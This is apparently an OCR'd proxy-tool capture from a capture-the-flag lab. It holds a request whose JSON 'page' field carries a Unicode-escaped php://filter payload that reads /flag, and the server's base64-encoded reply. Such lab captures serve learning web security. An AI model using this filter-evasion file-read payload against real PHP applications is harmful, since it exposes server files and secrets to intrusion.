 美化 Raw Hex \n
1 GET /query.php HTTP/1.1
2 Host:
5a20cb43-d6b1-4f1d-85a4-2e67fdc8d483.node5.buuoj.cn:8
1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: td_cookie=536719975
9 Connection: close
10 Content-Length: 97
11
12 {
"page":
"\u0070\u0068\u0070://filter/convert.base64-encode/
resource=/\u0066\u006c\u0061\u0067"
}
13
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 11 Jun 2024 06:30:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 {"content":"ZmxhZ3s0OTA4NWFkNC04Yzk2LTQwZDEtODZkOS1iZ
GJmZjczNzI4NjZ9Cg=="}